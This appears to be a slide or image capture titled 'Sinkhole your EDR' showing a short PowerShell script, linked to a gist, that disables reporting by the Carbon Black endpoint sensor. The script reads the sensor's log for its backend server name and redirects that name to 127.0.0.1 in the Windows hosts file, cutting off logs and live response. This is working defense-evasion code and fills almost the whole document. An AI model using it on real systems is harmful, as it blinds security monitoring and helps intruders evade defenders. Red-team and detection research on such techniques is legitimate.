 Sinkhole your EDR
1 <#
2 .SYNOPSIS
3 This script will disable the Carbon Black sensor (cb.exe). This will prevent live response and prevent any
logs from being sent to the server. This triggers an alert on Carbon Black if 'tamper protection' is enabled.
4 .DESCRIPTION
5 Sink hole Carbon Black sensor
6 .NOTES
7 FIle Name : Sinkhole-Carbon-Black-Sensor.ps1
8 Requires : Powershell V2
9 #>
10
11 function Sinkhole-Carbon-Black-Sensor
12 {
13 $hostStr = findstr SensorBackendServer C:\Windows\CarbonBlack\Sensor.LOG
14 $fqdn = $hostStr.split(':')[7]
15 $hostname = $fqdn.trim('//')
16 $hostsPath = "$env:windir\System32\drivers\etc\hosts"
17 "127.0.0.1 $hostname" | Add-Content $hostsPath
18 }
https://gist.github.com/tophertimzen/235fbfdf6b2e3cdf255dccb